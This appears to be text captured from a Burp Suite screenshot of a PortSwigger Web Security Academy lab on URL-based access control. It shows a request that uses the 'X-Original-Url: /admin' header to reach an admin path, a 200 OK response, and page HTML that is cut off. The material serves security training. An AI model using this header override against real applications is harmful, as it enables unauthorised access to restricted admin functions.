 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a1700840315a1bd808230e700c50043.web-security-academy.net
3 Cookie: session=AUsuIwLklmHTUxcJS4KxM11quXfCGAR9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a1700840315a1bd808230e700c50043.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 X-Original-Url: /admin
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3114
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
URL-based access control can be circumvented
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
URL-based access control can be circumvented
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-url-based-access-control-can-be-ci
rcumvented'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;